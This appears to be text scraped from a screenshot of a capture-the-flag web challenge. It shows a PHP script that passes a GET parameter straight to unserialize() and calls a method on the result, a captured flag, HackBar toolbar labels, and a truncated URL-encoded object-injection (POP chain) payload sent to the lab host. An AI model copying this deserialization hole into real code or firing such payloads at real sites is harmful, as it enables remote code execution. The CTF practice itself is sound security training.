 <?php
include "class.php";
//class.php.txt
highlight_file(__FILE__);
$a = $_GET['pop'];
$b = $_GET['argv'];
$class = unserialize($a);
$class->nHGvtF($b);
flag{106a3536-bee0-4f0c-9c57-eb9ea0091320}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 EditThisCookie HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL
Split URL
Execute
ADD "/"
http://eci-2zeixbzvhbn4wwqoz0py.cloudeci1.ichunqiu.com/?pop=O%3A6%3A%22W5ME69%22%3A1%3A%7Bs%3A7%3A%22v9XiiVf%22%3BO%3A6%3A%22ZTl4zl%22%3A1%3A%7Bs%3A7%3A%22YqgSFRD%22%3BO%3A6%3A%22y3eUWs%22%3A1%3A%7Bs%3A7
%3A%22olC2mgU%22%3BO%3A6%3A%22QWl7pL%22%3A1%3A%7Bs%3A7%3A%22zMLBYSO%22%3BO%3A6%3A%22sZZddQ%22%3A1%3A%7Bs%3A7%3A%22GulppKv%22%3BO%3A6%3A%22oM0o6U%22%3A1%3A%7Bs%3A7%3A%22Tko7uB8
%22%3BO%3A6%3A%22gwr8gc%22%3A1%3A%7Bs%3A7%3A%22PplprcZ%22%3BO%3A6%3A%22ii18tG%22%3A1%3A%7Bs%3A7%3A%22F1GOmGp%22%3BO%3A6%3A%22gSfb75%22%3A1%3A%7Bs%3A7%3A%22lXzmhex%22%3BO%3A6%3A%22SYaZZo
Post data Referer User Agent Cookies Clear All